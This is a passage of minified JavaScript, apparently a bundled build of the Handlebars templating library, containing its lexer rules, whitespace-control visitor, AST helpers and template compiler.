5}},c.rules=[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]+?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],c.conditions={mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}},c}();s.lexer=i;function a(){this.yy={}}return a.prototype=s,s.Parser=a,new a}();r.default=o,n.exports=r.default},function(n,r,o){var s=o(1).default;r.__esModule=!0;var i=o(88),a=s(i);function c(){var h=arguments.length<=0||arguments[0]===void 0?{}:arguments[0];this.options=h}c.prototype=new a.default,c.prototype.Program=function(h){var g=!this.options.ignoreStandalone,S=!this.isRootSeen;this.isRootSeen=!0;for(var v=h.body,y=0,_=v.length;y<_;y++){var d=v[y],m=this.accept(d);if(m){var b=u(v,y,S),E=l(v,y,S),C=m.openStandalone&&b,I=m.closeStandalone&&E,N=m.inlineStandalone&&b&&E;m.close&&f(v,y,!0),m.open&&p(v,y,!0),g&&N&&(f(v,y),p(v,y)&&d.type==="PartialStatement"&&(d.indent=/([ \t]+$)/.exec(v[y-1].original)[1])),g&&C&&(f((d.program||d.inverse).body),p(v,y)),g&&I&&(f(v,y),p((d.inverse||d.program).body))}}return h},c.prototype.BlockStatement=c.prototype.DecoratorBlock=c.prototype.PartialBlockStatement=function(h){this.accept(h.program),this.accept(h.inverse);var g=h.program||h.inverse,S=h.program&&h.inverse,v=S,y=S;if(S&&S.chained)for(v=S.body[0].program;y.chained;)y=y.body[y.body.length-1].program;var _={open:h.openStrip.open,close:h.closeStrip.close,openStandalone:l(g.body),closeStandalone:u((v||g).body)};if(h.openStrip.close&&f(g.body,null,!0),S){var d=h.inverseStrip;d.open&&p(g.body,null,!0),d.close&&f(v.body,null,!0),h.closeStrip.open&&p(y.body,null,!0),!this.options.ignoreStandalone&&u(g.body)&&l(v.body)&&(p(g.body),f(v.body))}else h.closeStrip.open&&p(g.body,null,!0);return _},c.prototype.Decorator=c.prototype.MustacheStatement=function(h){return h.strip},c.prototype.PartialStatement=c.prototype.CommentStatement=function(h){var g=h.strip||{};return{inlineStandalone:!0,open:g.open,close:g.close}};function u(h,g,S){g===void 0&&(g=h.length);var v=h[g-1],y=h[g-2];if(!v)return S;if(v.type==="ContentStatement")return(y||!S?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(v.original)}function l(h,g,S){g===void 0&&(g=-1);var v=h[g+1],y=h[g+2];if(!v)return S;if(v.type==="ContentStatement")return(y||!S?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(v.original)}function f(h,g,S){var v=h[g==null?0:g+1];if(!(!v||v.type!=="ContentStatement"||!S&&v.rightStripped)){var y=v.value;v.value=v.value.replace(S?/^\s+/:/^[ \t]*\r?\n?/,""),v.rightStripped=v.value!==y}}function p(h,g,S){var v=h[g==null?h.length-1:g-1];if(!(!v||v.type!=="ContentStatement"||!S&&v.leftStripped)){var y=v.value;return v.value=v.value.replace(S?/\s+$/:/[ \t]+$/,""),v.leftStripped=v.value!==y,v.leftStripped}}r.default=c,n.exports=r.default},function(n,r,o){var s=o(1).default;r.__esModule=!0;var i=o(6),a=s(i);function c(){this.parents=[]}c.prototype={constructor:c,mutating:!1,acceptKey:function(h,g){var S=this.accept(h[g]);if(this.mutating){if(S&&!c.prototype[S.type])throw new a.default('Unexpected node type "'+S.type+'" found when accepting '+g+" on "+h.type);h[g]=S}},acceptRequired:function(h,g){if(this.acceptKey(h,g),!h[g])throw new a.default(h.type+" requires "+g)},acceptArray:function(h){for(var g=0,S=h.length;g<S;g++)this.acceptKey(h,g),h[g]||(h.splice(g,1),g--,S--)},accept:function(h){if(h){if(!this[h.type])throw new a.default("Unknown type: "+h.type,h);this.current&&this.parents.unshift(this.current),this.current=h;var g=this[h.type](h);if(this.current=this.parents.shift(),!this.mutating||g)return g;if(g!==!1)return h}},Program:function(h){this.acceptArray(h.body)},MustacheStatement:u,Decorator:u,BlockStatement:l,DecoratorBlock:l,PartialStatement:f,PartialBlockStatement:function(h){f.call(this,h),this.acceptKey(h,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:u,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(h){this.acceptArray(h.pairs)},HashPair:function(h){this.acceptRequired(h,"value")}};function u(p){this.acceptRequired(p,"path"),this.acceptArray(p.params),this.acceptKey(p,"hash")}function l(p){u.call(this,p),this.acceptKey(p,"program"),this.acceptKey(p,"inverse")}function f(p){this.acceptRequired(p,"name"),this.acceptArray(p.params),this.acceptKey(p,"hash")}r.default=c,n.exports=r.default},function(n,r,o){var s=o(1).default;r.__esModule=!0,r.SourceLocation=u,r.id=l,r.stripFlags=f,r.stripComment=p,r.preparePath=h,r.prepareMustache=g,r.prepareRawBlock=S,r.prepareBlock=v,r.prepareProgram=y,r.preparePartialBlock=_;var i=o(6),a=s(i);function c(d,m){if(m=m.path?m.path.original:m,d.path.original!==m){var b={loc:d.path.loc};throw new a.default(d.path.original+" doesn't match "+m,b)}}function u(d,m){this.source=d,this.start={line:m.first_line,column:m.first_column},this.end={line:m.last_line,column:m.last_column}}function l(d){return/^\[.*\]$/.test(d)?d.substring(1,d.length-1):d}function f(d,m){return{open:d.charAt(2)==="~",close:m.charAt(m.length-3)==="~"}}function p(d){return d.replace(/^\{\{~?!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function h(d,m,b){b=this.locInfo(b);for(var E=d?"@":"",C=[],I=0,N=0,F=m.length;N<F;N++){var A=m[N].part,D=m[N].original!==A;if(E+=(m[N].separator||"")+A,!D&&(A===".."||A==="."||A==="this")){if(C.length>0)throw new a.default("Invalid path: "+E,{loc:b});A===".."&&I++}else C.push(A)}return{type:"PathExpression",data:d,depth:I,parts:C,original:E,loc:b}}function g(d,m,b,E,C,I){var N=E.charAt(3)||E.charAt(2),F=N!=="{"&&N!=="&",A=/\*/.test(E);return{type:A?"Decorator":"MustacheStatement",path:d,params:m,hash:b,escaped:F,strip:C,loc:this.locInfo(I)}}function S(d,m,b,E){c(d,b),E=this.locInfo(E);var C={type:"Program",body:m,strip:{},loc:E};return{type:"BlockStatement",path:d.path,params:d.params,hash:d.hash,program:C,openStrip:{},inverseStrip:{},closeStrip:{},loc:E}}function v(d,m,b,E,C,I){E&&E.path&&c(d,E);var N=/\*/.test(d.open);m.blockParams=d.blockParams;var F=void 0,A=void 0;if(b){if(N)throw new a.default("Unexpected inverse block on decorator",b);b.chain&&(b.program.body[0].closeStrip=E.strip),A=b.strip,F=b.program}return C&&(C=F,F=m,m=C),{type:N?"DecoratorBlock":"BlockStatement",path:d.path,params:d.params,hash:d.hash,program:m,inverse:F,openStrip:d.strip,inverseStrip:A,closeStrip:E&&E.strip,loc:this.locInfo(I)}}function y(d,m){if(!m&&d.length){var b=d[0].loc,E=d[d.length-1].loc;b&&E&&(m={source:b.source,start:{line:b.start.line,column:b.start.column},end:{line:E.end.line,column:E.end.column}})}return{type:"Program",body:d,strip:{},loc:m}}function _(d,m,b,E){return c(d,b),{type:"PartialBlockStatement",name:d.path,params:d.params,hash:d.hash,program:m,openStrip:d.strip,closeStrip:b&&b.strip,loc:this.locInfo(E)}}},function(n,r,o){var s=o(74).default,i=o(1).default;r.__esModule=!0,r.Compiler=h,r.precompile=g,r.compile=S;var a=o(6),c=i(a),u=o(5),l=o(84),f=i(l),p=[].slice;function h(){}h.prototype={compiler:h,equals:function(d){var m=this.opcodes.length;if(d.opcodes.length!==m)return!1;for(var b=0;b<m;b++){var E=this.opcodes[b],C=d.opcodes[b];if(E.opcode!==C.opcode||!v(E.args,C.args))return!1}m=this.children.length;for(var b=0;b<m;b++)if(!this.children[b].equals(d.children[b]))return!1;return!0},guid:0,compile:function(d,m){return this.sourceNode=[],this.opcodes=[],this.children=[],this.options=m,this.stringParams=m.stringParams,this.trackIds=m.trackIds,m.blockParams=m.blockParams||[],m.knownHelpers=u.extend(s(null),{helperMissing:!0,blockHelperMissing:!0,each:!0,if:!0,unless:!0,with:!0,log:!0,lookup:!0},m.knownHelpers),this.accept(d)},compileProgram:function(d){var m=new this.compiler,b=m.compile(d,this.options),E=this.guid++;return this.usePartial=this.usePartial||b.usePartial,this.children[E]=b,this.useDepths=this.useDepths||b.useDepths,E},accept:function(d){if(!this[d.type])throw new c.default("Unknown type: "+d.type,d);this.sourceNode.unshift(d);var m=this[d.type](d);return this.sourceNode.shift(),m},Program:function(d){this.options.blockParams.unshift(d.blockParams);for(var m=d.body,b=m.length,E=0;E<b;E++)this.accept(m[E]);return this.options.blockParams.shift(),this.isSimple=b===1,this.blockParams=d.blockParams?d.blockParams.length:0,this},BlockStatement:function(d){y(d);var m=d.program,b=d.inverse;m=m&&this.compileProgram(m),b=b&&this.compileProgram(b);var E=this.classifySexpr(d);E==="helper"?this.helperSexpr(d,m,b):E==="simple"?(this.simpleSexpr(d),this.opcode("pushProgram",m),this.opcode("pushProgram",b),this.opcode("emptyHash"),this.opcode("blockValue",d.path.original)):(this.ambiguousSexpr(d,m,b),this.opcode("pushProgram",m),this.opcode("pushProgram",b),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(d){var m=d.program&&this.compileProgram(d.program),b=this.setupFullMustacheParams(d,m,void 0),E=d.path;this.useDecorators=!0,this.opcode("registerDecorator",b.length,E.original)},PartialStatement:function(d){this.usePartial=!0;var m=d.program;m&&(m=this.compileProgram(d.program));var b=d.params;if(b.length>1)throw new c.default("Unsupported number of partial arguments: "+b.length,d);b.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):b.push({type:"PathExpression",parts:[],depth:0}));var E=d.name.original,C=d.name.type==="SubExpression";C&&this.accept(d.name),this.setupFullMustacheParams(d,m,void 0,!0);var I=d.indent||"";this.options.preventIndent&&I&&(this.opcode("appendContent",I),I=""),this.opcode("invokePartial",C,E,I),this.opcode("append")},PartialBlockStatement:function(d){this.PartialStatement(d)},MustacheStatement:function(d){this.SubExpression(d),d.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(d){this.DecoratorBlock(d)},ContentStatement:function(d){d.value&&this.opcode("appendContent",d.value)},CommentStatement:function(){},SubExpression:function(d){y(d);var m=this.classifySexpr(d);m==="simple"?this.simpleSexpr(d):m==="helper"?this.helperSexpr(d):this.ambiguousSexpr(d)},ambiguousSexpr:function(d,m,b){var E=d.path,C=E.parts[0],I=m!=null||b!=null;this.opcode("getContext",E.depth),this.opcode("pushProgram",m),this.opcode("pushProgram",b),E.strict=!0,this.accept(E),this.opcode("invokeAmbiguous",C,I)},simpleSexpr:function(d){var m=d.path;m.strict=!0,this.accept(m),this.opcode("resolvePossibleLambda")},helperSexpr:function(d,m,b){var E=this.setupFullMustacheParams(d,m,b),C=d.path,I=C.parts[0];if(this.options.knownHelpers[I])this.opcode("invokeKnownHelper",E.length,I);else{if(this.options.knownHelpersOnly)throw new c.default("You specified knownHelpersOnly, but used the unknown helper "+I,d);C.strict=!0,C.falsy=!0,this.accept(C),this.opcode("invokeHelper",E.length,C.original,f.default.helpers.simpleId(C))}},PathExpression:function(d){this.addDepth(d.depth),this.opcode("getContext",d.depth);var m=d.parts[0],b=f.default.helpers.scopedId(d),E=!d.depth&&!b&&this.blockParamIndex(m);E?this.opcode("lookupBlockParam",E,d.parts):m?d.data?(this.options.data=!0,this.opcode("lookupData",d.depth,d.parts,d.strict)):this.opcode("lookupOnContext",d.parts,d.falsy,d.strict,b):this.opcode("pushContext")},StringLiteral:function(d){this.opcode("pushString",d.value)},NumberLiteral:function(d){this.opcode("pushLiteral",d.value)},BooleanLiteral:function(d){this.opcode("pushLiteral",d.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(d){var m=d.pairs,b=0,E=m.length;for(this.opcode("pushHash");b<E;b++)this.pushParam(m[b].value);for(;b--;)this.opcode("assignToHash",m[b].key);this.opcode("popHash")},opcode:function(d){this.opcodes.push({opcode:d,args:p.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(d){d&&(this.useDepths=!0)},classifySexpr:function(d){var m=f.default.helpers.simpleId(d.path),b=m&&!!this.blockParamIndex(d.path.parts[0]),E=!b&&f.default.helpers.helperExpression(d),C=!b&&(E||m);if(C&&!E){var I=d.path.parts[0],N=this.options;N.knownHelpers[I]?E=!0:N.knownHelpersOnly&&(C=!1)}return E?"helper":C?"ambiguous":"simple"},pushParams:function(d){for(var m=0,b=d.length;m<b;m++)this.pushParam(d[m])},pushParam:function(d){var m=d.value!=null?d.value:d.original||"";if(this.stringParams)m.replace&&(m=m.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),d.depth&&this.addDepth(d.depth),this.opcode("getContext",d.depth||0),this.opcode("pushStringParam",m,d.type),d.type==="SubExpression"&&this.accept(d);else{if(this.trackIds){var b=void 0;if(d.parts&&!f.default.helpers.scopedId(d)&&!d.depth&&(b=this.blockParamIndex(d.parts[0])),b){var E=d.parts.slice(1).join(".");this.opcode("pushId","BlockParam",b,E)}else m=d.original||m,m.replace&&(m=m.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",d.type,m)}this.accept(d)}},setupFullMustacheParams:function(d,m,b,E){var C=d.params;return this.pushParams(C),this.opcode("pushProgram",m),this.opcode("pushProgram",b),d.hash?this.accept(d.hash):this.opcode("emptyHash",E),C},blockParamIndex:function(d){for(var m=0,b=this.options.blockParams.length;m<b;m++){var E=this.options.blockParams[m],C=E&&u.indexOf(E,d);if(E&&C>=0)return[m,C]}}};function g(_,d,m){if(_==null||typeof _!="string"&&_.type!=="Program")throw new c.default("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+_);d=d||{},"data"in d||(d.data=!0),d.compat&&(d.useDepths=!0);var b=m.parse(_,d),E=new m.Compiler().compile(b,d);return new m.JavaScriptCompiler().compile(E,d)}function S(_,d,m){if(d===void 0&&(d={}),_==null||typeof _!="string"&&_.type!=="Program")throw new c.default("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+_);d=u.extend({},d),"data"in d||(d.data=!0),d.compat&&(d.useDepths=!0);var b=void 0;function E(){var I=m.parse(_,d),N=new m.Compiler().compile(I,d),F=new m.JavaScriptCompiler().compile(N,d,void 0,!0);return m.template(F)}function C(I,N){return b||(b=E()),b.call(this,I,N)}return C._setup=function(I){return b||(b=E()),b._setup(I)},C._child=function(I,N,F,A){return b||(b=E()),b._child(I,N,F,A)},C}function v(_,d){if(_===d)return!0;if(u.isArray(_)&&u.isArray(d)&&_.length===d.length){for(var m=0;m<_.length;m++)if(!v(_[m],d[m]))return!1;return!0}}function y(_){if(!_.path.parts){var d=_.path;_.path={type:"PathExpression",data:!1,depth:0,parts:[d.original+""],original:d.original+"",loc:d.loc}}}},function(n,r,o){var s=o(60).default,i=o(1).default;r.__esModule=!0;var a=o(4),c=o(6),u=i(c),l=o(5),f=o(92),p=i(f);function h(v){this.value=v}function g(){}g.prototype={nameLookup:function(y,_){return this.internalNameLookup(y,_)},depthedLookup:function(y){return[this.aliasable("container.lookup"),"(depths, ",JSON.stringify(y),")"]},compilerInfo:function(){var y=a.COMPILER_REVISION,_=a.REVISION_CHANGES[y];return[y,_]},appendToBuffer:function(y,_,d){return l.isArray(y)||(y=[y]),y=this.source.wrap(y,_),this.environment.isSimple?["return ",y,";"]:d?["buffer += ",y,";"]:(y.appendToBuffer=!0,y)},initializeBuffer:function(){return this.quotedString("")},internalNameLookup:function(y,_){return this.lookupPropertyFunctionIsUsed=!0,["lookupProperty(",y,",",JSON.stringify(_),")"]},lookupPropertyFunctionIsUsed:!1,compile:function(y,_,d,m){this.environment=y,this.options=_,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!m,this.name=this.environment.name,this.isChild=!!d,this.context=d||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(y,_),this.useDepths=this.useDepths||y.useDepths||y.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||y.useBlockParams;var b=y.opcodes,E=void 0,C=void 0,I=void 0,N=void 0;for(I=0,N=b.length;I<N;I++)E=b[I],this.source.currentLocation=E.loc,C=C||E.loc,this[E.opcode].apply(this,E.args);if(this.source.currentLocation=C,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new u.default("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend(["var decorators = container.decorators, ",this.lookupPropertyFunctionVarDeclaration(),`;
`]),this.decorators.push("return fn;"),m?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend(`function(fn, props, container, depth0, data, blockParams, depths) {
`),this.decorators.push(`}
`),this.decorators=this.decorators.merge()));var F=this.createFunctionContext(m);if(this.isChild)return F;var A={compiler:this.compilerInfo(),main:F};this.decorators&&(A.main_d=this.decorators,A.useDecorators=!0);var D=this.context,K=D.programs,J=D.decorators;for(I=0,N=K.length;I<N;I++)K[I]&&(A[I]=K[I],J[I]&&(A[I+"_d"]=J[I],A.useDecorators=!0));return this.environment.usePartial&&(A.usePartial=!0),this.options.data&&(A.useData=!0),this.useDepths&&(A.useDepths=!0),this.useBlockParams&&(A.useBlockParams=!0),this.options.compat&&(A.compat=!0),m?A.compilerOptions=this.options:(A.compiler=JSON.stringify(A.compiler),this.source.currentLocation={start:{line:1,column:0}},A=this.objectLiteral(A),_.srcName?(A=A.toStringWithSourceMap({file:_.destName}),A.map=A.map&&A.map.toString()):A=A.toString()),A},preamble:function(){this.lastContext=0,this.source=new p.default(this.options.srcName),this.decorators=new p.default(this.options.srcName)},createFunctionContext:function(y){var _=this,d="",m=this.stackVars.concat(this.registers.list);m.length>0&&(d+=", "+m.join(", "));var b=0;s(this.aliases).forEach(function(I){var N=_.aliases[I];N.children&&N.referenceCount>1&&(d+=", alias"+ ++b+"="+I,N.children[0]="alias"+b)}),this.lookupPropertyFunctionIsUsed&&(d+=", "+this.lookupPropertyFunctionVarDeclaration());var E=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&E.push("blockParams"),this.useDepths&&E.push("depths");var C=this.mergeSource(d);return y?(E.push(C),Function.apply(this,E)):this.source.wrap(["function(",E.join(","),`) {
  `,C,"}"])},mergeSource:function(y){var _=this.environment.isSimple,d=!this.forceBuffer,m=void 0,b=void 0,E=void 0,C=void 0;return this.source.each(function(I){I.appendToBuffer?(E?I.prepend("  + "):E=I,C=I):(E&&(b?E.prepend("buffer += "):m=!0,C.add(";"),E=C=void 0),b=!0,_||(d=!1))}),d?E?(E.prepend("return "),C.add(";")):b||this.source.push('return "";'):(y+=", buffer = "+(m?"":this.initializeBuffer()),E?(E.prepend("return buffer + "),C.add(";")):this.source.push("return buffer;")),y&&this.source.prepend("var "+y.substring(2)+(m?"":`;
`)),this.source.merge()},lookupPropertyFunctionVarDeclaration:function(){return`
      lookupProperty = container.lookupProperty || function(parent, propertyName) {
        if (Object.prototype.hasOwnProperty.call(parent, propertyName)) {
          return parent[propertyName];
        }
        return undefined
    }
    `.trim()},blockValue:function(y){var _=this.aliasable("container.hooks.blockHelperMissing"),d=[this.contextName(0)];this.setupHelperArgs(y,0,d);var m=this.popStack();d.splice(1,0,m),this.push(this.source.functionCall(_,"call",d))},ambiguousBlockValue:function(){var y=this.aliasable("container.hooks.blockHelperMissing"),_=[this.contextName(0)];this.setupHelperArgs("",0,_,!0),this.flushInline();var d=this.topStack();_.splice(1,0,d),this.pushSource(["if (!",this.lastHelper,") { ",d," = ",this.source.functionCall(y,"call",_),"}"])},appendContent:function(y){this.pendingContent?y=this.pendingContent+y:this.pendingLocation=this.source.currentLocation,this.pendingContent=y},append:function(){if(this.isInline())this.replaceStack(function(_){return[" != null ? ",_,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var y=this.popStack();this.pushSource(["if (",y," != null) { ",this.appendToBuffer(y,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(y){this.lastContext=y},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(y,_,d,m){var b=0;!m&&this.options.compat&&!this.lastContext?this.push(this.depthedLookup(y[b++])):this.pushContext(),this.resolvePath("context",y,b,_,d)},lookupBlockParam:function(y,_){this.useBlockParams=!0,this.push(["blockParams[",y[0],"][",y[1],"]"]),this.resolvePath("context",_,1)},lookupData:function(y,_,d){y?this.pushStackLiteral("container.data(data, "+y+")"):this.pushStackLiteral("data"),this.resolvePath("data",_,0,!0,d)},resolvePath:function(y,_,d,m,b){var E=this;if(this.options.strict||this.options.assumeObjects){this.push(S(this.options.strict&&b,this,_,d,y));return}for(var C=_.length;d<C;d++)this.replaceStack(function(I){var N=E.nameLookup(I,_[d],y);return m?[" && ",N]:[" != null ? ",N," : ",I]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(y,_){this.pushContext(),this.pushString(_),_!=="SubExpression"&&(typeof y=="string"?this.pushString(y):this.pushStackLiteral(y))},emptyHash:function(y){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(y?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:{},types:[],contexts:[],ids:[]}},popHash:function(){var y=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(y.ids)),this.stringParams&&(this.push(this.objectLiteral(y.contexts)),this.push(this.objectLiteral(y.types))),this.push(this.objectLiteral(y.values))},pushString:function(y){this.pushStackLiteral(this.quotedString(y))},pushLiteral:function(y){this.pushStackLiteral(y)},pushProgram:function(y){y!=null?this.pushStackLiteral(this.programExpression(y)):this.pushStackLiteral(null)},registerDecorator:function(y,_){var d=this.nameLookup("decorators",_,"decorator"),m=this.setupHelperArgs(_,y);this.decorators.push(["fn = ",this.decorators.functionCall(d,"",["fn","props","container",m])," || fn;"])},invokeHelper:function(y,_,d){var m=this.popStack(),b=this.setupHelper(y,_),E=[];d&&E.push(b.name),E.push(m),this.options.strict||E.push(this.aliasable("container.hooks.helperMissing"));var C=["(",this.itemsSeparatedBy(E,"||"),")"],I=this.source.functionCall(C,"call",b.callParams);this.push(I)},itemsSeparatedBy:function(y,_){var d=[];d.push(y[0]);for(var m=1;m<y.length;m++)d.push(_,y[m]);return d},invokeKnownHelper:function(y,_){var d=this.setupHelper(y,_);this.push(this.source.functionCall(d.name,"call",d.callParams))},invokeAmbiguous:function(y,_){this.useRegister("helper");var d=this.popStack();this.emptyHash();var m=this.setupHelper(0,y,_),b=this.lastHelper=this.nameLookup("helpers",y,"helper"),E=["(","(helper = ",b," || ",d,")"];this.options.strict||(E[0]="(helper = ",E.push(" != null ? helper : ",this.aliasable("container.hooks.helperMissing"))),this.push(["(",E,m.paramsInit?["),(",m.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",m.callParams)," : helper))"])},invokePartial:function(y,_,d){var m=[],b=this.setupParams(_,1,m);y&&(_=this.popStack(),delete b.name),d&&(b.indent=JSON.stringify(d)),b.helpers="helpers",b.partials="partials",b.decorators="container.decorators",y?m.unshift(_):m.unshift(this.nameLookup("partials",_,"partial")),this.options.compat&&(b.depths="depths"),b=this.objectLiteral(b),m.push(b),this.push(this.source.functionCall("container.invokePartial","",m))},assignToHash:function(y){var _=this.popStack(),d=void 0,m=void 0,b=void 0;this.trackIds&&(b=this.popStack()),this.stringParams&&(m=this.popStack(),d=this.popStack());var E=this.hash;d&&(E.contexts[y]=d),m&&(E.types[y]=m),b&&(E.ids[y]=b),E.values[y]=_},pushId:function(y,_,d){y==="BlockParam"?this.pushStackLiteral("blockParams["+_[0]+"].path["+_[1]+"]"+(d?" + "+JSON.stringify("."+d):"")):y==="PathExpression"?this.pushString(_):y==="SubExpression"?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:g,compileChildren:function(y,_){for(var d=y.children,m=void 0,b=void 0,E=0,C=d.length;E<C;E++){m=d[E],b=new this.compiler;var I=this.matchExistingProgram(m);if(I==null){this.context.programs.push("");var N=this.context.programs.length;m.index=N,m.name="program"+N,this.context.programs[N]=b.compile(m,_,this.context,!this.precompile),this.context.decorators[N]=b.decorators,this.context.environments[N]=m,this.useDepths=this.useDepths||b.useDepths,this.useBlockParams=this.useBlockParams||b.useBlockParams,m.useDepths=this.useDepths,m.useBlockParams=this.useBlockParams}else m.index=I.index,m.name="program"+I.index,this.useDepths=this.useDepths||I.useDepths,this.useBlockParams=this.useBlockParams||I.useBlockParams}},matchExistingProgram:function(y){for(var _=0,d=this.context.environments.length;_<d;_++){var m=this.context.environments[_];if(m&&m.equals(y))return m}},programExpression:function(y){var _=this.environment.children[y],d=[_.index,"data",_.blockParams];return(this.useBlockParams||this.useDepths)&&d.push("blockParams"),this.useDepths&&d.push("depths"),"container.program("+d.join(", ")+")"},useRegister:function(y){this.registers[y]||(this.registers[y]=!0,this.registers.list.push(y))},push:function(y){return y instanceof h||(y=this.source.wrap(y)),this.inlineStack.push(y),y},pushStackLiteral:function(y){this.push(new h(y))},pushSource:function(y){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),y&&this.source.push(y)},replaceStack:function(y){var _=["("],d=void 0,m=void 0,b=void 0;if(!this.isInline())throw new u.default("replaceStack on non-inline");var E=this.popStack(!0);if(E instanceof h)d=[E.value],_=["(",d],b=!0;else{m=!0;var C=this.incrStack();_=["((",this.push(C)," = ",E,")"],d=this.topStack()}var I=y.call(this,d);b||this.popStack(),m&&this.stackSlot--,this.push(_.concat(I,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var y=this.inlineStack;this.inlineStack=[];for(var _=0,d=y.length;_<d;_++){var m=y[_];if(m instanceof h)this.compileStack.push(m);else{var b=this.incrStack();this.pushSource([b," = ",m,";"]),this.compileStack.push(b)}}},isInline:function(){return this.inlineStack.length},popStack:function(y){var _=this.isInline(),d=(_?this.inlineStack:this.compileStack).pop();if(!y&&d instanceof h)return d.value;if(!_){if(!this.stackSlot)throw new u.default("Invalid stack pop");this.stackSlot--}return d},topStack:function(){var y=this.isInline()?this.inlineStack:this.compileStack,_=y[y.length-1];return _ instanceof h?_.value:_},contextName:function(y){return this.useDepths&&y?"depths["+y+"]":"depth"+y},quotedString:function(y){return this.source.quotedString(y)},objectLiteral:function(y){return this.source.objectLiteral(y)},aliasable:function(y){var _=this.aliases[y];return _?(_.referenceCount++,_):(_=this.aliases[y]=this.source.wrap(y),_.aliasable=!0,_.referenceCount=1,_)},setupHelper:function(y,_,d){var m=[],b=this.setupHelperArgs(_,y,m,d),E=this.nameLookup("helpers",_,"helper"),C=this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})");return{params:m,paramsInit:b,name:E,callParams:[C].concat(m)}},setupParams:function(y,_,d){var m={},b=[],E=[],C=[],I=!d,N=void 